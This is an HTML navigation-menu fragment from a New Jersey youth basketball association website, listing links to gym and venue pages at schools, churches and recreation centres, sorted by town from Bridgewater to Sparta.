	<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="http://www.jerseybasketballassociation.com/bridgewater-high-school/">Bridgewater- High School</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="http://www.jerseybasketballassociation.com/bridgewater-middle-school/">Bridgewater- Middle School</a></li>
	<li id="menu-item-2524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="http://www.jerseybasketballassociation.com/bridgewater-somerset-county-vo-tech-hs/">Bridgewater – Somerset County Vo-Tech HS</a></li>
	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="http://www.jerseybasketballassociation.com/chatham-chatham-day-school/">Chatham – Chatham Day School</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://www.jerseybasketballassociation.com/chatham-middle-school/">Chatham – Chatham Middle School</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="http://www.jerseybasketballassociation.com/chatham-high-school/">Chatham – Chatham High School</a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="http://www.jerseybasketballassociation.com/chatham-lafayette-es/">Chatham – Lafayette ES</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="http://www.jerseybasketballassociation.com/chatham-southern-boulevard-elementary/">Chatham – Southern Boulevard Elementary</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="http://www.jerseybasketballassociation.com/chester-bragg-school/">Chester – Bragg School</a></li>
	<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="http://www.jerseybasketballassociation.com/clark-arthur-l-johnson-hs/">Clark- Arthur L. Johnson HS</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="http://www.jerseybasketballassociation.com/clark-brewer-gym/">Clark – Brewer Rec Center Gym</a></li>
	<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="http://www.jerseybasketballassociation.com/clark-kumpf-ms/">Clark – Kumpf MS</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><a href="http://www.jerseybasketballassociation.com/st-agnes-parish/">Clark – St. Agnes Parish</a></li>
	<li id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.jerseybasketballassociation.com/merrill-park-avenel-middle-school/">Colonia – Avenel Middle School</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="http://www.jerseybasketballassociation.com/colonia-middle-school/">Colonia – Colonia Middle School</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="http://www.jerseybasketballassociation.com/colonia-high-school/">Colonia – Colonia High School</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="http://www.jerseybasketballassociation.com/cranford-high-school/">Cranford – Cranford High School</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="http://www.jerseybasketballassociation.com/cranford-hillside-avenue-school/">Cranford – Hillside Avenue School</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="http://www.jerseybasketballassociation.com/cranford-orange-avenue-school/">Cranford – Orange Avenue School</a></li>
	<li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="http://www.jerseybasketballassociation.com/denville-morris-county-vo-tech/">Denville – Morris County Vocational School</a></li>
	<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="http://www.jerseybasketballassociation.com/denville-riverview-elementary/">Denville- Riverview Elementary</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="http://www.jerseybasketballassociation.com/denville-valleyview-middle-school/">Denville- Valleyview Middle School</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="http://www.jerseybasketballassociation.com/dunellen-hs/">Dunellen – Dunellen HS</a></li>
	<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="http://www.jerseybasketballassociation.com/east-orange-cicely-l-tyson-school/">East Orange- Cicely L. Tyson School</a></li>
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="http://www.jerseybasketballassociation.com/east-orange-hart-middle-school-complex/">East Orange- Hart Middle School Complex</a></li>
	<li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2545"><a href="http://www.jerseybasketballassociation.com/east-orange-john-costley-ms/">East Orange – John Costley MS</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="http://www.jerseybasketballassociation.com/east-orange-stem-academy/">East Orange – Stem Academy</a></li>
	<li id="menu-item-2531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="http://www.jerseybasketballassociation.com/edison-express-athletic-center/">Edison – Express Athletic Center</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="http://www.jerseybasketballassociation.com/edison-herbert-hoover-middle-school/">Edison – Herbert Hoover Middle School</a></li>
	<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="http://www.jerseybasketballassociation.com/edison-john-adams-ms/">Edison- John Adams MS</a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="http://www.jerseybasketballassociation.com/edison-metuchen-sports-center/">Edison – Metuchen Sports Center</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a href="http://www.jerseybasketballassociation.com/thomas-jefferson-middle-school/">Edison – Thomas Jefferson Middle School</a></li>
	<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="http://www.jerseybasketballassociation.com/edison-woodrow-wilson-ms/">Edison – Woodrow Wilson MS</a></li>
	<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="http://www.jerseybasketballassociation.com/flemington-barley-sheaf-elem/">Flemington- Barley Sheaf Elem</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="http://www.jerseybasketballassociation.com/f-a-desmares-elementary-school/">Flemington – F A Desmares Elementary School</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="http://www.jerseybasketballassociation.com/hunterdon-central-hs/">Flemington – Hunterdon Central HS</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="http://www.jerseybasketballassociation.com/j-p-case-upper-ms/">Flemington – J.P. Case Upper MS</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="http://www.jerseybasketballassociation.com/flemington-reading-fleming-intermediate-school/">Flemington- Reading Fleming Intermediate School</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="http://www.jerseybasketballassociation.com/flemington-robert-hunter-es/">Flemington – Robert Hunter ES</a></li>
	<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="http://www.jerseybasketballassociation.com/fords-middle-school/">Fords – Fords Middle School</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="http://www.jerseybasketballassociation.com/greenbrook-ief-elementary-school/">Green Brook – IEF Elementary School</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="http://www.jerseybasketballassociation.com/greenbrook-middle-school/">Green Brook – Green Brook Middle School</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="http://www.jerseybasketballassociation.com/hazlet-hazlet-middle-school/">Hazlet – Hazlet Middle School</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="http://www.jerseybasketballassociation.com/hazlet-raritan-high-school/">Hazlet – Raritan High School</a></li>
	<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="http://www.jerseybasketballassociation.com/hightstown-hightstown-high-school/">Hightstown – Hightstown High School</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="http://www.jerseybasketballassociation.com/auten-road-intermediate-school/">Hillsborough – Auten Road Intermediate School</a></li>
	<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="http://www.jerseybasketballassociation.com/hillsborough-hillsborough-high-school/">Hillsborough – Hillsborough High School</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="http://www.jerseybasketballassociation.com/hillsborough-middle-school/">Hillsborough – Hillsborough Middle School</a></li>
	<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="http://www.jerseybasketballassociation.com/hillside-george-washington-elem/">Hillside- George Washington Elem</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="http://www.jerseybasketballassociation.com/hillside-high-school/">Hillside – Hillside High School</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="http://www.jerseybasketballassociation.com/holy-savior-sacred-heart-rc-church/">Holy Savior – Sacred Heart RC Church</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a href="http://www.jerseybasketballassociation.com/holy-trinity/">Holy Trinity – Westfield</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="http://www.jerseybasketballassociation.com/hunterdon-hustle-franklin-township-es/">Hunterdon (HBA) – Franklin Township ES</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2175"><a href="http://www.jerseybasketballassociation.com/hunterton-hustle-st-anna-greek-orthodox-church/">Hunterdon (HBA) – St. Anna Greek Orthodox Church</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="http://www.jerseybasketballassociation.com/tewksbury-elementary-school/">Hunterdon (HBA) – Tewksbury Elementary School</a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="http://www.jerseybasketballassociation.com/hunterdon-hoopsters-union-township-es/">Hunterdon Hoopsters – Union Township Elementary School</a></li>
	<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="http://www.jerseybasketballassociation.com/hunterdon-hoopsters-union-township-middle-school/">Hunterdon Hoopsters – Union Township Middle School</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="http://www.jerseybasketballassociation.com/jcc-scotch-plains/">JCC of Scotch Plains</a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="http://www.jerseybasketballassociation.com/jefferson-township-arthur-stanlick-es/">Jefferson Township – Arthur Stanlick ES</a></li>
	<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2776"><a href="http://www.jerseybasketballassociation.com/jefferson-township-jefferson-twp-high-school/">Jefferson Township – Jefferson Twp High School,</a></li>
	<li id="menu-item-2777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2777"><a href="http://www.jerseybasketballassociation.com/jefferson-township-jefferson-twp-middle-school/">Jefferson Township – Jefferson Twp Middle School,</a></li>
	<li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a href="http://www.jerseybasketballassociation.com/jefferson-township-white-rock-es/">Jefferson Township – White Rock ES</a></li>
	<li id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="http://www.jerseybasketballassociation.com/jersey-heights-piscataway-st-francis-cabrini-rc-church/">Jersey Heights (Piscataway) – St. Francis Cabrini RC Church</a></li>
	<li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href="http://www.jerseybasketballassociation.com/kenilworth-harding-es/">Kenilworth – Harding ES</a></li>
	<li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="http://www.jerseybasketballassociation.com/linden-mcmanus-middle-school/">Linden- McManus Middle School</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2161"><a href="http://www.jerseybasketballassociation.com/linden-pal/">Linden PAL</a></li>
	<li id="menu-item-2577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a href="http://www.jerseybasketballassociation.com/linden-linden-rec-center/">Linden – Linden Rec Center</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="http://www.jerseybasketballassociation.com/linden-soehl-middle-school/">Linden – Soehl Middle School</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="http://www.jerseybasketballassociation.com/long-hill-middle-school/">Long Hill – Central Middle School</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="http://www.jerseybasketballassociation.com/long-hill-millington-elementary-school/">Long Hill – Millington Elementary School</a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="http://www.jerseybasketballassociation.com/long-hill-millington-elementary-school/">Long Hill – Millington Elementary School</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2451"><a href="http://www.jerseybasketballassociation.com/long-valley-long-valley-middle-school-north/">Long Valley – Long Valley Middle School North</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="http://www.jerseybasketballassociation.com/long-valley-west-morris-central-hs-main-auxiliary-gyms/">Long Valley – West Morris Central HS (Main &#038; Auxiliary Gyms)</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="http://www.jerseybasketballassociation.com/directions/madison-bayley-ellard/">Madison – Bayley-Ellard</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="http://www.jerseybasketballassociation.com/madison-high-school/">Madison – Madison High School</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="http://www.jerseybasketballassociation.com/madison-middle-school-main-stroute-124/">Madison – Middle School</a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://www.jerseybasketballassociation.com/madison-ymca/">Madison YMCA</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="http://www.jerseybasketballassociation.com/mendham-high-school/">Mendham – Mendham High School</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://www.jerseybasketballassociation.com/mendham-township-middle-school/">Mendham – Mendham Township Middle School</a></li>
	<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="http://www.jerseybasketballassociation.com/mendham-mount-view-ms/">Mendham – Mount View MS</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="http://www.jerseybasketballassociation.com/merrill-park-avenel-middle-school/">Merrill Park – Avenel Middle School</a></li>
	<li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="http://www.jerseybasketballassociation.com/metuchen-edgar-middle-school/">Metuchen – Edgar Middle School</a></li>
	<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="http://www.jerseybasketballassociation.com/metuchen-st-joseph-high-school/">Metuchen – St. Joseph High School</a></li>
	<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="http://www.jerseybasketballassociation.com/middlesex-high-school/">Middlesex – Middlesex High School</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="http://www.jerseybasketballassociation.com/von-e-mauger-ms/">Middlesex – Von E. Mauger MS</a></li>
	<li id="menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="http://www.jerseybasketballassociation.com/monroe-applegarth-elementary-school/">Monroe – Applegarth Elementary School</a></li>
	<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="http://www.jerseybasketballassociation.com/monroe-mill-lake-es/">Monroe – Mill Lake ES</a></li>
	<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="http://www.jerseybasketballassociation.com/monroe-monroe-twp-community-center/">Monroe – Monroe Twp Community Center</a></li>
	<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="http://www.jerseybasketballassociation.com/montgomery-high-school/">Montgomery – Montgomery High School</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="http://www.jerseybasketballassociation.com/montgomery-lower-middle-school/">Montgomery – Montgomery Lower Middle School</a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="http://www.jerseybasketballassociation.com/montgomery-upper-middle-school/">Montgomery – Montgomery Upper Middle School</a></li>
	<li id="menu-item-2303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303"><a href="http://www.jerseybasketballassociation.com/montgomery-stuart-country-day/">Montgomery – Stuart Country Day</a></li>
	<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="http://www.jerseybasketballassociation.com/montville-montville-high-school/">Montville – Montville High School</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="http://www.jerseybasketballassociation.com/delbarton-school/">Morristown – Delbarton School</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="http://www.jerseybasketballassociation.com/frelinghuysen-ms/">Morristown – Frelinghuysen MS</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="http://www.jerseybasketballassociation.com/morris-plains-borough-elementary-school/">Morristown – Morris Plains Borough ES</a></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2315"><a href="http://www.jerseybasketballassociation.com/morristown-parsippany-christian-school/">Morristown – Parsippany Christian School</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="http://www.jerseybasketballassociation.com/sussex-ave-school/">Morristown – Sussex Ave. School</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="http://www.jerseybasketballassociation.com/morristown-neighborhood-house/">Morristown Neighborhood House</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="http://www.jerseybasketballassociation.com/mountainside-deerfield-school/">Mountainside – Deerfield School</a></li>
	<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="http://www.jerseybasketballassociation.com/mountain-lakes-briarcliff-ms/">Mountain Lakes – Briarcliff MS</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="http://www.jerseybasketballassociation.com/mountain-lakes-mountain-lakes-hs-main-auxiliary-gyms/">Mountain Lakes – Mountain Lakes HS (Main &#038; Auxiliary Gyms)</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448"><a href="http://www.jerseybasketballassociation.com/mountain-lakes-rockaway-valley-elementary-school/">Mountain Lakes – Rockaway Valley Elementary School</a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2668"><a href="http://www.jerseybasketballassociation.com/mount-olive-mountain-view-elementary-school/">Mount Olive – Mountain View Elementary School</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="http://www.jerseybasketballassociation.com/mount-olive-mt-olive-high-school/">Mount Olive – Mt Olive High School</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://www.jerseybasketballassociation.com/new-providence-middle-schoolhigh-school/">New Providence – New Providence High School &#038; Middle School</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="http://www.jerseybasketballassociation.com/new-providence-salt-brook-elementary-school/">New Providence – Salt Brook Elementary School</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="http://www.jerseybasketballassociation.com/newton-green-hills-school/">Newton – Green Hills School</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="http://www.jerseybasketballassociation.com/newton-long-pond-school/">Newton – Long Pond School</a></li>
	<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="http://www.jerseybasketballassociation.com/north-hunterdon-north-hunterdon-hs/">North Hunterdon – North Hunterdon HS</a></li>
	<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="http://www.jerseybasketballassociation.com/north-plainfield-east-end-elementary-school/">North Plainfield – East End Elementary School</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="http://www.jerseybasketballassociation.com/north-plainfield-somerset-elementary-school/">North Plainfield – Somerset Elementary School</a></li>
	<li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="http://www.jerseybasketballassociation.com/north-plainfield-west-end-elementary-school/">North Plainfield – West End Elementary School</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670"><a href="http://www.jerseybasketballassociation.com/orange-lincoln-avenue-elementary-school/">Orange – Lincoln Avenue Elementary School</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.jerseybasketballassociation.com/phillipsburg-high-school/">Phillipsburg – Phillipsburg High School</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="http://www.jerseybasketballassociation.com/phillipsburg-middle-school/">Phillipsburg Middle School</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="http://www.jerseybasketballassociation.com/piscataway-our-lady-of-fatima-church/">Piscataway – Our Lady of Fatima Church</a></li>
	<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="http://www.jerseybasketballassociation.com/plainfield-hubbard-middle-school/">Plainfield- Hubbard Middle School</a></li>
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="http://www.jerseybasketballassociation.com/plainfield-maxson-middle-school/">Plainfield- Maxson Middle School</a></li>
	<li id="menu-item-2809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809"><a href="http://www.jerseybasketballassociation.com/plainfield-washington-es/">Plainfield – Washington ES</a></li>
	<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="http://www.jerseybasketballassociation.com/rahway-high-school/">Rahway – Rahway High School</a></li>
	<li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="http://www.jerseybasketballassociation.com/rahway-rahway-middle-school/">Rahway – Rahway Middle School</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="http://www.jerseybasketballassociation.com/rahway-rahway-recreation-center/">Rahway – Rahway Recreation Center</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.jerseybasketballassociation.com/randolph-middle-school/">Randolph – Randolph Middle School</a></li>
	<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="http://www.jerseybasketballassociation.com/readington-holland-brook-school/">Readington – Holland Brook School</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="http://www.jerseybasketballassociation.com/readington-middle-school/">Readington – Readington Middle School</a></li>
	<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2440 current_page_item menu-item-2446"><a href="http://www.jerseybasketballassociation.com/rockaway-copeland-middle-school/" aria-current="page">Rockaway – Copeland Middle School</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="http://www.jerseybasketballassociation.com/roselle-abraham-clark-high-school/">Roselle – Abraham Clark High School</a></li>
	<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="http://www.jerseybasketballassociation.com/roselle-park-roselle-park-hs/">Roselle Park- Roselle Park HS</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="http://www.jerseybasketballassociation.com/roselle-park-roselle-park-ms/">Roselle Park- Roselle Park MS</a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769"><a href="http://www.jerseybasketballassociation.com/roxbury-eisenhower-middle-school/">Roxbury – Eisenhower Middle School</a></li>
	<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="http://www.jerseybasketballassociation.com/roxbury-horseshoe-lake-rec-center/">Roxbury – Horseshoe Lake Rec Center</a></li>
	<li id="menu-item-2770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770"><a href="http://www.jerseybasketballassociation.com/roxbury-roxbury-recreation-center/">Roxbury – Roxbury Recreation Center</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="http://www.jerseybasketballassociation.com/ihm-immaculate-heart-of-mary/">Scotch PLains (IHM) – Immaculate Heart of Mary</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="http://www.jerseybasketballassociation.com/spf-high-school/">Scotch Plains Fanwood – SPF High School</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="http://www.jerseybasketballassociation.com/scotch-plains-park-middle-school/">Scotch Plains Fanwood – Park Middle School</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="http://www.jerseybasketballassociation.com/spf-terrill-ms/">Scotch Plains Fanwood – Terrill MS</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="http://www.jerseybasketballassociation.com/scotch-plains-fanwood-ymca/">Scotch Plains Fanwood YMCA</a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="http://www.jerseybasketballassociation.com/south-brunswick-brooks-crossing-es/">South Brunswick – Brooks Crossing ES</a></li>
	<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="http://www.jerseybasketballassociation.com/south-brunswick-brunswick-acres-elementary-school/">South Brunswick – Brunswick Acres Elementary School</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2150"><a href="http://www.jerseybasketballassociation.com/south-brunswick-constable-elem/">South Brunswick- Constable Elem</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="http://www.jerseybasketballassociation.com/crossroads-north-ms/">South Brunswick – Crossroads North MS</a></li>
	<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="http://www.jerseybasketballassociation.com/crossroads-south-ms/">South Brunswick – Crossroads South MS</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="http://www.jerseybasketballassociation.com/south-brunswick-greenbrook-es/">South Brunswick – Greenbrook ES</a></li>
	<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="http://www.jerseybasketballassociation.com/south-brunswick-indian-fields-es/">South Brunswick – Indian Fields ES</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="http://www.jerseybasketballassociation.com/south-brunswick-south-brunswick-hs/">South Brunswick – South Brunswick HS</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="http://www.jerseybasketballassociation.com/south-plainfield-pal/">South Plainfield – South Plainfield PAL Rec Center</a></li>
	<li id="menu-item-2771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a href="http://www.jerseybasketballassociation.com/sparta-sparta-high-school-aux-gym/">Sparta – Sparta High School Aux Gym</a></li>
